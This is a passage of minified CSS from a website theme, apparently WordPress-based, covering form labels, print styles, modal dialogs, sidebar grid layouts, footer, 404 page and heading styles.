select{-webkit-appearance:none;-moz-appearance:none;appearance:none}.has-float-label textarea{width:100%}.has-float-label input,.has-float-label select,.has-float-label textarea{padding-top:1.5rem}.has-float-label input::placeholder,.has-float-label select::placeholder,.has-float-label textarea::placeholder{opacity:1;transition:all .2s;padding-top:.5rem}.has-float-label input:placeholder-shown:not(:focus)::placeholder, .has-float-label select:placeholder-shown:not(:focus)::placeholder, .has-float-label textarea:placeholder-shown:not(:focus)::placeholder {opacity:0}.has-float-label input:placeholder-shown:not(:focus) + .label-control, .has-float-label select:placeholder-shown:not(:focus) + .label-control, .has-float-label textarea:placeholder-shown:not(:focus) + .label-control {top:0;opacity:.7;font-size:.938rem;font-weight:400}.has-float-label input:focus,.has-float-label select:focus,.has-float-label textarea:focus{padding-top:1.5rem}.has-float-label select{padding-right:1em;background:url(data:image/svg+xml;charset=utf8,%3Csvg\ xmlns=\'http://www.w3.org/2000/svg\'\ viewBox=\'0\ 0\ 4\ 5\'%3E%3Cpath\ fill=\'%23333\'\ d=\'M2\ 0L0\ 2h4zm0\ 5L0\ 3h4z\'/%3E%3C/svg%3E) no-repeat right .5em bottom .25em;background-size:8px 10px}.sticky-parent{height:400px;background:#ffc0cb;position:relative}.sticky-child.js-is-sticky{background-color:red}.sticky-child.js-is-sticky--change{height:50px}.sticky-child.js-is-stuck{background-color:green}@media print{*,*::before,*::after{text-shadow:none!important;box-shadow:none!important}a:not(.btn) {text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}pre,blockquote{border:2px solid #9e9e9e;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page {
    size: a3; }body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:2px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered th,.table-bordered td{border:1px solid #e0e0e0!important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#e0e0e0}.table .thead-dark th{color:inherit;border-color:#e0e0e0}}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal-dialog-centered{display:flex;align-items:center;min-height: calc(100% - (0.5rem * 2))}.modal-dialog-centered::before{display:block;height: calc(100vh - (0.5rem * 2));content:""}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:var(--body-bg-color);background-clip:padding-box;border-radius:.3rem;outline:0;box-shadow:4px 6px 26px 0 rgba(0,0,0,.1)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:var(--light-color)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.8}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem 1rem;margin:-1rem 1rem -1rem 1rem -1rem 1rem auto}.modal-title{margin-bottom:0;line-height:1.64}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;align-items:center;justify-content:flex-end;padding:1rem;border-top:2px solid #eee}.modal-footer > :not(:first-child) {margin-left:.25rem}.modal-footer > :not(:last-child) {margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height: calc(100% - (1.75rem * 2))}.modal-dialog-centered::before{height: calc(100vh - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:800px}}@media (min-width:768px){.svq-body-section:not(.svq-tpl-no-side) .svq-site-content {display:-ms-grid;display:grid;-ms-grid-rows:auto auto 1fr;grid-template-rows:auto auto 1fr;-ms-grid-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-template-columns:repeat(12,8.33333%)}}@media (min-width:1200px){.svq-body-section:not(.svq-tpl-no-side) .svq-site-content {-ms-grid-rows:1fr;grid-template-rows:1fr}}.svq-body-section.svq-tpl-srr .svq-panel,.svq-body-section.svq-tpl-srr .svq-panel-slider,.svq-body-section.svq-tpl-srr .svq-media-slider--featured,.svq-body-section.svq-tpl-sll .svq-panel,.svq-body-section.svq-tpl-sll .svq-panel-slider,.svq-body-section.svq-tpl-sll .svq-media-slider--featured,.svq-body-section.svq-tpl-slr .svq-panel,.svq-body-section.svq-tpl-slr .svq-panel-slider,.svq-body-section.svq-tpl-slr .svq-media-slider--featured,.svq-body-section.svq-tpl-sl .svq-panel,.svq-body-section.svq-tpl-sl .svq-panel-slider,.svq-body-section.svq-tpl-sl .svq-media-slider--featured,.svq-body-section.svq-tpl-sr .svq-panel,.svq-body-section.svq-tpl-sr .svq-panel-slider,.svq-body-section.svq-tpl-sr .svq-media-slider--featured{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:12;grid-column-end:13;-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:0;grid-row-end:1}@media (min-width:768px){.svq-body-section.svq-tpl-sr .svq-main-page{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:12;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:992px){.svq-body-section.svq-tpl-sr .svq-main-page{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:8;grid-column-end:9;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:2;grid-row-end:4;padding-right:20px}[dir="rtl"] .svq-body-section.svq-tpl-sr .svq-main-page{padding-left:20px;padding-right:0}}@media (min-width:1200px){.svq-body-section.svq-tpl-sr .svq-main-page{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:8;grid-column-end:9;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:768px){.svq-body-section.svq-tpl-sr .svq-sidebar-page.primary-sidebar{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:12;grid-column-end:13;-ms-grid-row:3;grid-row-start:3;-ms-grid-row-span:0;grid-row-end:3}}@media (min-width:992px){.svq-body-section.svq-tpl-sr .svq-sidebar-page.primary-sidebar{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:4;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2;padding-left:20px}[dir="rtl"] .svq-body-section.svq-tpl-sr .svq-sidebar-page.primary-sidebar{padding-right:20px;padding-left:0}}@media (min-width:1200px){.svq-body-section.svq-tpl-sr .svq-sidebar-page.primary-sidebar{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:4;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:768px){.svq-body-section.svq-tpl-sl .svq-main-page{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:12;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:992px){.svq-body-section.svq-tpl-sl .svq-main-page{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:8;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:2;grid-row-end:4;padding-left:20px;padding-right:0}[dir="rtl"] .svq-body-section.svq-tpl-sl .svq-main-page{padding-right:20px;padding-left:0}}@media (min-width:1200px){.svq-body-section.svq-tpl-sl .svq-main-page{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:8;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:768px){.svq-body-section.svq-tpl-sl .svq-sidebar-page.primary-sidebar{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:12;grid-column-end:13;-ms-grid-row:3;grid-row-start:3;-ms-grid-row-span:0;grid-row-end:3}}@media (min-width:992px){.svq-body-section.svq-tpl-sl .svq-sidebar-page.primary-sidebar{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:4;grid-column-end:5;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2;padding-right:20px}[dir="rtl"] .svq-body-section.svq-tpl-sl .svq-sidebar-page.primary-sidebar{padding-left:20px;padding-right:0}}@media (min-width:1200px){.svq-body-section.svq-tpl-sl .svq-sidebar-page.primary-sidebar{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:4;grid-column-end:5;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:768px){.svq-body-section.svq-tpl-srr .svq-main-page{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:12;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:992px){.svq-body-section.svq-tpl-srr .svq-main-page{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:8;grid-column-end:9;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:2;grid-row-end:4;padding-right:20px}[dir="rtl"] .svq-body-section.svq-tpl-srr .svq-main-page{padding-left:20px;padding-right:0}}@media (min-width:1200px){.svq-body-section.svq-tpl-srr .svq-main-page{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:6;grid-column-end:7;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2;padding-right:40px}[dir="rtl"] .svq-body-section.svq-tpl-srr .svq-main-page{padding-left:40px;padding-right:0}}@media (min-width:768px){.svq-body-section.svq-tpl-srr .svq-sidebar-page.primary-sidebar{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:6;grid-column-end:7;-ms-grid-row:3;grid-row-start:3;-ms-grid-row-span:0;grid-row-end:3;padding-right:20px}}@media (min-width:992px){.svq-body-section.svq-tpl-srr .svq-sidebar-page.primary-sidebar{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:4;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2;padding-left:20px;padding-right:0}}@media (min-width:1200px){.svq-body-section.svq-tpl-srr .svq-sidebar-page.primary-sidebar{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:3;grid-column-end:10;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2;padding-left:0;padding-right:20px}[dir="rtl"] .svq-body-section.svq-tpl-srr .svq-sidebar-page.primary-sidebar{padding-right:0;padding-left:20px}}@media (min-width:768px){.svq-body-section.svq-tpl-srr .svq-sidebar-page.secondary-sidebar{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:6;grid-column-end:13;-ms-grid-row:3;grid-row-start:3;-ms-grid-row-span:0;grid-row-end:3;padding-left:20px}[dir="rtl"] .svq-body-section.svq-tpl-srr .svq-sidebar-page.secondary-sidebar{padding-right:20px;padding-left:0}}@media (min-width:992px){.svq-body-section.svq-tpl-srr .svq-sidebar-page.secondary-sidebar{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:4;grid-column-end:13;-ms-grid-row:3;grid-row-start:3;-ms-grid-row-span:0;grid-row-end:3}}@media (min-width:1200px){.svq-body-section.svq-tpl-srr .svq-sidebar-page.secondary-sidebar{-ms-grid-column:10;grid-column-start:10;-ms-grid-column-span:3;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:768px){.svq-body-section.svq-tpl-slr .svq-main-page{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:12;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:992px){.svq-body-section.svq-tpl-slr .svq-main-page{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:8;grid-column-end:9;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:2;grid-row-end:4;padding-right:20px}}@media (min-width:1200px){.svq-body-section.svq-tpl-slr .svq-main-page{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:6;grid-column-end:10;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2;padding-left:20px}}@media (min-width:768px){.svq-body-section.svq-tpl-slr .svq-sidebar-page.primary-sidebar{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:6;grid-column-end:7;-ms-grid-row:3;grid-row-start:3;-ms-grid-row-span:0;grid-row-end:3;padding-right:20px}[dir="rtl"] .svq-body-section.svq-tpl-slr .svq-sidebar-page.primary-sidebar{padding-left:20px;padding-right:0}}@media (min-width:992px){.svq-body-section.svq-tpl-slr .svq-sidebar-page.primary-sidebar{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:4;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2;padding-left:20px;padding-right:0}}@media (min-width:1200px){.svq-body-section.svq-tpl-slr .svq-sidebar-page.primary-sidebar{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:3;grid-column-end:4;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2;padding-left:0;padding-right:20px}}@media (min-width:768px){.svq-body-section.svq-tpl-slr .svq-sidebar-page.secondary-sidebar{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:6;grid-column-end:13;-ms-grid-row:3;grid-row-start:3;-ms-grid-row-span:0;grid-row-end:3;padding-left:20px}[dir="rtl"] .svq-body-section.svq-tpl-slr .svq-sidebar-page.secondary-sidebar{padding-right:20px;padding-left:0}}@media (min-width:992px){.svq-body-section.svq-tpl-slr .svq-sidebar-page.secondary-sidebar{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:4;grid-column-end:13;-ms-grid-row:3;grid-row-start:3;-ms-grid-row-span:0;grid-row-end:3}}@media (min-width:1200px){.svq-body-section.svq-tpl-slr .svq-sidebar-page.secondary-sidebar{-ms-grid-column:10;grid-column-start:10;-ms-grid-column-span:3;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:768px){.svq-body-section.svq-tpl-sll .svq-main-page{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:12;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:992px){.svq-body-section.svq-tpl-sll .svq-main-page{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:8;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:2;grid-row-end:4;padding-left:20px}[dir="rtl"] .svq-body-section.svq-tpl-sll .svq-main-page{padding-right:20px}}@media (min-width:1200px){.svq-body-section.svq-tpl-sll .svq-main-page{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:6;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2;padding-left:40px}[dir="rtl"] .svq-body-section.svq-tpl-sll .svq-main-page{padding-right:40px}}@media (min-width:768px){.svq-body-section.svq-tpl-sll .svq-sidebar-page.primary-sidebar{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:6;grid-column-end:7;-ms-grid-row:3;grid-row-start:3;-ms-grid-row-span:0;grid-row-end:3;padding-right:20px}[dir="rtl"] .svq-body-section.svq-tpl-sll .svq-sidebar-page.primary-sidebar{padding-left:20px;padding-right:0}}@media (min-width:992px){.svq-body-section.svq-tpl-sll .svq-sidebar-page.primary-sidebar{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:4;grid-column-end:5;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:1200px){.svq-body-section.svq-tpl-sll .svq-sidebar-page.primary-sidebar{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:3;grid-column-end:4;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:768px){.svq-body-section.svq-tpl-sll .svq-sidebar-page.secondary-sidebar{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:6;grid-column-end:13;-ms-grid-row:3;grid-row-start:3;-ms-grid-row-span:0;grid-row-end:3;padding-left:20px}[dir="rtl"] .svq-body-section.svq-tpl-sll .svq-sidebar-page.secondary-sidebar{padding-right:20px;padding-left:0}}@media (min-width:992px){.svq-body-section.svq-tpl-sll .svq-sidebar-page.secondary-sidebar{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:4;grid-column-end:5;-ms-grid-row:3;grid-row-start:3;-ms-grid-row-span:0;grid-row-end:3;padding-left:0;padding-right:20px}}@media (min-width:1200px){.svq-body-section.svq-tpl-sll .svq-sidebar-page.secondary-sidebar{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:3;grid-column-end:7;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2;padding-left:20px;padding-right:0}}.svq-main-page{margin-top: calc(var(--el-spacing) * 2);margin-bottom: calc(var(--el-spacing) * 2)}@media (min-width:992px){.svq-main-page{margin-top: calc(var(--el-spacing) * 3);margin-bottom: calc(var(--el-spacing) * 3)}}@media (max-width:991.98px){.svq-main-page+.svq-sidebar-page{margin-top:0}}.svq-sidebar-page{position:relative;margin-top: calc(var(--el-spacing) * 2);margin-bottom: calc(var(--el-spacing) * 2);font-size:var(--font-size-base);line-height:1.5}@media (min-width:992px){.svq-sidebar-page{margin-top: calc(var(--el-spacing) * 3);margin-bottom: calc(var(--el-spacing) * 3)}}.svq-sidebar-page h1{font-size: calc(var(--font-size-base) * 1.875)}.svq-sidebar-page h2{font-size: calc(var(--font-size-base) * 1.5)}.svq-sidebar-page h3{font-size: calc(var(--font-size-base) * 1.313)}.svq-sidebar-page h4{font-size: calc(var(--font-size-base) * 1.25)}.svq-sidebar-page h5{font-size: calc(var(--font-size-base) * 1.125)}.svq-sidebar-page h6{--h6-font-size-sm:var(--font-size-base)}.svq-footer-section{background-color:var(--footer-bg-color);font-size:var(--font-size-base);margin-top:auto!important;color:var(--footer-bg-contrast-color)}.svq-footer-section .widget__column{margin-bottom:var(--el-spacing)}.svq-footer-section .widget-area+.site-info{margin-top:var(--el-spacing)!important}.svq-footer-section .svq-share__action .btn-link .svq-icon{background-color:var(--footer-bg-color)}.svq-footer-section .site-info{margin-bottom: calc(var(--el-spacing) * 2);text-align:center}@media (min-width:992px){.svq-footer-section .site-info{margin-bottom: calc(var(--el-spacing) * 3)}}.svq-footer-section .site-info p{margin:0}.svq-footer-section .btn-link,.svq-footer-section .meta-category__link,.svq-footer-section .posted-on a{opacity:.65}.svq-footer-section .btn-link:hover,.svq-footer-section .meta-category__link:hover,.svq-footer-section .posted-on a:hover{opacity:1}body.error404 .svq-site-content{width:100%}body.error404 .svq-body-section{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body.error404 .svq-body-section .search-form{display:flex;align-items:center;justify-content:center}body.error404 .svq-body-section .search-form .search-input-label{margin-left:.5rem;margin-right:.5rem}body.error404 .svq-body-section .search-form .search-submit{margin-bottom:.5rem;margin-left:.5rem;margin-right:.5rem}body.error404 .placeholder-404-img{max-width:60%}.svq-content--small{width:100%;padding-right: calc(var(--grid-gutter-width) / 2);padding-left: calc(var(--grid-gutter-width) / 2);margin-right:auto;margin-left:auto}@media (min-width:576px){.svq-content--small{max-width:var(--container-sm)}}@media (min-width:768px){.svq-content--small{max-width:var(--container-md)}}.svq-content--small.no-gutters{padding:0}.svq-content--large,
.svq-body-section.svq-content--small:not(.svq-tpl-no-side),
.svq-body-section:not(.svq-tpl-no-side) .nav-article-content.svq-content--small,
.svq-body-section.svq-tpl-no-side .svq-media-slider {width:100%;padding-right: calc(var(--grid-gutter-width) / 2);padding-left: calc(var(--grid-gutter-width) / 2);margin-right:auto;margin-left:auto}@media (min-width:576px){.svq-content--large,
    .svq-body-section.svq-content--small:not(.svq-tpl-no-side),
    .svq-body-section:not(.svq-tpl-no-side) .nav-article-content.svq-content--small,
    .svq-body-section.svq-tpl-no-side .svq-media-slider {max-width:var(--container-sm)}}@media (min-width:768px){.svq-content--large,
    .svq-body-section.svq-content--small:not(.svq-tpl-no-side),
    .svq-body-section:not(.svq-tpl-no-side) .nav-article-content.svq-content--small,
    .svq-body-section.svq-tpl-no-side .svq-media-slider {max-width:var(--container-md)}}@media (min-width:992px){.svq-content--large,
    .svq-body-section.svq-content--small:not(.svq-tpl-no-side),
    .svq-body-section:not(.svq-tpl-no-side) .nav-article-content.svq-content--small,
    .svq-body-section.svq-tpl-no-side .svq-media-slider {max-width:var(--container-lg)}}@media (min-width:1200px){.svq-content--large,
    .svq-body-section.svq-content--small:not(.svq-tpl-no-side),
    .svq-body-section:not(.svq-tpl-no-side) .nav-article-content.svq-content--small,
    .svq-body-section.svq-tpl-no-side .svq-media-slider {max-width:var(--container-xl)}}.svq-content--large.no-gutters,
  .no-gutters.svq-body-section.svq-content--small:not(.svq-tpl-no-side),
  .svq-body-section:not(.svq-tpl-no-side) .no-gutters.nav-article-content.svq-content--small,
  .svq-body-section.svq-tpl-no-side .no-gutters.svq-media-slider {padding:0}.svq-content--full-width{width:100%;padding-right: calc(var(--grid-gutter-width) / 2);padding-left: calc(var(--grid-gutter-width) / 2);margin-right:auto;margin-left:auto}.svq-content--full-width.no-gutters{padding:0}.svq--wide,.entry-content>*.alignwide,.svq-gallery-slider.svq--wide,.svq-article--big .svq-article.post-thumbnail-wide .post-thumbnail,.svq-article--big .svq-article.format-audio.post-audio-wide .svq-media-audio{left:auto;right:auto;width:100vw;max-width:calc(var(--container-xl) - var(--grid-gutter-width));margin-left:50%;transform:translateX(-50%);position:relative}[dir="rtl"] .svq--wide,[dir="rtl"] .entry-content>*.alignwide,[dir="rtl"] .svq-gallery-slider.svq--wide,[dir="rtl"] .svq-article--big .svq-article.post-thumbnail-wide .post-thumbnail,.svq-article--big .svq-article.post-thumbnail-wide [dir="rtl"] .post-thumbnail,[dir="rtl"] .svq-article--big .svq-article.format-audio.post-audio-wide .svq-media-audio,.svq-article--big .svq-article.format-audio.post-audio-wide [dir="rtl"] .svq-media-audio{margin-right:50%;transform:translateX(50%)}.svq--wide.no-gutters,.entry-content>.no-gutters.alignwide,.no-gutters.svq-gallery-slider.svq--wide,.svq-article--big .svq-article.post-thumbnail-wide .no-gutters.post-thumbnail,.svq-article--big .svq-article.format-audio.post-audio-wide .no-gutters.svq-media-audio{padding:0}@media (min-width:992px){.svq--wide,.entry-content>*.alignwide,.svq-gallery-slider.svq--wide,.svq-article--big .svq-article.post-thumbnail-wide .post-thumbnail,.svq-article--big .svq-article.format-audio.post-audio-wide .svq-media-audio{padding-right: calc(var(--grid-gutter-width) / 2);padding-left: calc(var(--grid-gutter-width) / 2)}}@media (min-width:1200px){.svq--wide,.entry-content>*.alignwide,.svq-gallery-slider.svq--wide,.svq-article--big .svq-article.post-thumbnail-wide .post-thumbnail,.svq-article--big .svq-article.format-audio.post-audio-wide .svq-media-audio{padding-left:inherit;padding-right:inherit}}.svq--full-width,.entry-content>*.alignfull,.svq-gallery-slider.svq--full-width,.elementor-page .elementor-section-full_width{position:relative;width:100vw;left:50%;margin-left:-50vw}[dir="rtl"] .svq--full-width,[dir="rtl"] .entry-content>*.alignfull,[dir="rtl"] .svq-gallery-slider.svq--full-width,[dir="rtl"] .elementor-page .elementor-section-full_width,.elementor-page [dir="rtl"] .elementor-section-full_width{right:50%;margin-right:-50vw}.svq--full-width.no-gutters,.entry-content>.no-gutters.alignfull,.no-gutters.svq-gallery-slider.svq--full-width,.elementor-page .no-gutters.elementor-section-full_width{padding:0}.svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-main-page {max-width:100%}@media (min-width:992px){.svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-main-page .svq--wide,
    .svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-main-page .entry-content > *.alignwide,
    .svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-main-page .svq-gallery-slider.svq--wide,
    .svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-main-page .svq-article--big .svq-article.post-thumbnail-wide .post-thumbnail,
    .svq-article--big .svq-article.post-thumbnail-wide .svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-main-page .post-thumbnail,
    .svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-main-page .svq-article--big .svq-article.format-audio.post-audio-wide .svq-media-audio,
    .svq-article--big .svq-article.format-audio.post-audio-wide .svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-main-page .svq-media-audio,
    .svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-main-page .alignwide {width:100%;margin-left:auto;-ms-transform:none;transform:none;padding-left:0;padding-right:0}.svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-main-page .svq--full-width,
    .svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-main-page .alignfull {width:100%;left:auto;margin-left:auto;padding-left:0;padding-right:0}}.svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-sidebar-page .svq--wide {width:100%;margin-left:0;left:0;-ms-transform:none;transform:none}@media (min-width:768px){.svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-sidebar-page .svq--full-width {width:100%;left:auto;margin-left:auto}}.ty-logo{margin-right:2rem}.ty-logo .logo-image{height:100%}.ty-logo .site-title{font-family: var(--heading-font-family);font-weight:var(--heading-font-weight);font-size:30px;line-height:1.3;color:var(--body-bg-contrast-color)}.ty-logo .custom-logo-link{display:inline-block}.ty-logo img.custom-logo{max-height:50px;width:auto}.entry-header .entry-title{-ms-word-wrap:break-word;word-wrap:break-word}.entry-header--h-center{text-align:center}.entry-header--h-center .meta-category,.entry-header--h-center .svq-breadcrumb,.entry-header--h-center .entry-meta{display:flex;justify-content:center}.entry-header--h-center .entry-meta{text-align:left}@media (min-width:576px){.entry-header--h-center .entry-meta__content{flex:none}}.entry-header--h-center .entry-meta__action{margin-left:1rem}.entry-header--h-center .bookmark-text{display:none!important}.entry-header--h-center cite{justify-content:center}.svq-panel figure[class*=svq-media]:not(.svq--wide):not(.svq--full-width) + .entry-header {padding:1rem}.heading-title{display:flex;align-items:center;position:relative;z-index:1}.heading-title-text{display:inline-flex;margin-bottom:0;color:var(--heading-color);font-family: var(--heading-font-family);font-weight:var(--font-weight-bolder);line-height:var(--heading-line-height);letter-spacing:0}.heading-title-link{word-break:break-word}.heading-title-link:hover{color:var(--link-hover)}h1.heading-title-text{font-weight:var(--h1-font-weight);letter-spacing:var(--h1-letter-spacing)}h2.heading-title-text{font-weight:var(--h2-font-weight);letter-spacing:var(--h2-letter-spacing)}h3.heading-title-text{font-weight:var(--h3-font-weight);letter-spacing:var(--h3-letter-spacing)}h4.heading-title-text{font-weight:var(--h4-font-weight);letter-spacing:var(--h4-letter-spacing)}h5.heading-title-text{font-weight:var(--h5-font-weight);letter-spacing:var(--h5-letter-spacing)}.heading-subtitle{font-size:var(--font-size-base);line-height:1.5}.title-section{font-family: var(--system-font-family);font-weight:var(--font-weight-bold);letter-spacing:var(--letter-spacing-lg);font-size: calc(var(--font-size-base) * 0.75);text-transform:uppercase;display:flex;align-items:center}.title-section:before{content:attr(data-first-letter);font-family: var(--system-font-family);font-size:var(--font-size-base);line-height:30px;font-weight:normal;text-align:center;display:inline-block;float:left;width:30px;height:30px;border-radius:var(--border-radius-sm);letter-spacing:0;background:var(--primary-color);color:var(--primary-contrast-color);margin-right:1rem}[dir="rtl"] .title-section:before{margin-left:1rem;margin-right:0}.meta-category{display:flex;flex-wrap:wrap;margin-top:0;margin-bottom:0;list-style:none;border-radius:var(--border-radius-sm);position:relative;z-index:1;line-height:var(--line-height-xs);color:var(--link-color);padding:0 0}[dir="rtl"] .meta-category{padding:0 0}.svq-darkmode .meta-category{filter:contrast(100%) invert(100%) hue-rotate(180deg)}.meta-category__item span{padding-right:.35rem;letter-spacing:0}.meta-category__item span::before{display:inline-block;font-size:var(--font-size-base);line-height:0;content:" · "}.entry-content:after{content:"";display:table;clear:both}.entry-content>*{margin-top:var(--el-spacing);margin-bottom:var(--el-spacing)}.entry-content>*:first-child{margin-top:0}.entry-content>*:last-child{margin-bottom:0}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{margin-top: calc(var(--el-spacing) * 2);margin-bottom:0}.entry-content .svq-floated__image{margin-top:.5rem}.entry-content hr,.entry-content .wp-block-separator{margin-top: calc(var(--el-spacing) * 1.5);margin-bottom: calc(var(--el-spacing) * 1.5)}.entry-content .svq-panel{margin:inherit}.svq-sidebar-content>*{margin-top:var(--el-spacing);margin-bottom:var(--el-spacing)}.svq-sidebar-content>*:first-child{margin-top:0}.svq-sidebar-content>*:last-child{margin-bottom:0}.entry-meta{line-height:var(--line-height-xs);display:flex;flex-wrap:wrap;align-items:center;position:relative;z-index:1}.entry-meta__content{flex:1;text-align:left}[dir="rtl"] .entry-meta__content{text-align:right}.entry-meta .btn-link{color:var(--text-meta-color)}.entry-meta .btn-link:hover{color:var(--link-color)}.entry-meta .btn-link 